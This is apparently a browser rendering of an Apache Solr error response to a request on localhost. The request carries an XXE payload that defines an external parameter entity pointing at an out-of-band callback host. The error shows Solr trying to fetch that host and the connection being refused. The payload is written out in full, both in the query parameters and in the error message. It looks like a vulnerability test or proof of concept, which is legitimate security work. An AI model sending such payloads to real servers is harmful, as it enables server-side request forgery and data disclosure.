 127.0.0.1:8983/solr/demo/select?q=<%3fxml%20version%3d"1%2e0"%20encoding%3d"UTF-8"%3f>...
This XML file does not appear to have any style information associated with it. The document tree is shown below.
▼<response>
▼<lst name="responseHeader">
<int name="status">400</int>
<int name="QTime">940</int>
▼<lst name="params">
▼<str name="q">
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://xxetest.1acace49416407946cf2.d.zhack.ca/"> %remote;]>
<root/>
</str>
<str name="defType">xmlparser</str>
<str name="wt">xml</str>
</lst>
</lst>
▼<lst name="error">
▼<lst name="metadata">
<str name="error-class">org.apache.solr.common.SolrException</str>
<str name="root-error-class">org.apache.solr.search.SyntaxError</str>
</lst>
▼<str name="msg">
org.apache.solr.search.SyntaxError: Error parsing XML stream:java.net.ConnectException: Connection refused (Connection refused) in {q=<?
xml+version%3D"1.0"+encoding%3D"UTF-8"?>%0a<!DOCTYPE+root+
[%0a<!ENTITY+%25+remote+SYSTEM+"http://xxetest.1acace49416407946cf2.d.zhack.ca/">%0a%25remote;]>%0a<root/>&defType=xmlparser&df=_text_&rows=10&wt=
</str>
<int name="code">400</int>
</lst>
</response>